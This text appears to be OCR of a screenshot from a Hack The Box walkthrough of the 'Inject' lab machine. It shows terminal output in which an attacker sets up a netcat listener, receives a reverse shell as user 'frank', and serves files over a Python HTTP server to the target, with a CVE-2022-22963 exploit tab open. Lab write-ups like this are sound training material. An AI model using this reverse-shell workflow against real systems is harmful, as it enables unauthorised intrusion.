 Applications Places System root@gibson CVE-2022-22963_Rev... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:29
root@gibson
File Edit View Search Terminal Help
update-alternatives: using /usr/share/maven/bin/mvn to provide /usr/bin/mvn (mvn) in auto mode
Scanning application launchers
Removing duplicate launchers or broken launchers
Launchers are updated
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ vi index.html
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.204] 54060
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject]
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [03/Jul/2023 12:27:58] "GET / HTTP/1.1" 200 -
10.10.11.204 - - [03/Jul/2023 12:28:05] "GET / HTTP/1.1" 200 -
10.10.11.204 - - [03/Jul/2023 12:28:53] "GET / HTTP/1.1" 200 -
[0] 0:sudoZ 1:bash- 2:nc* "parrot" 12:28 03-Jul-23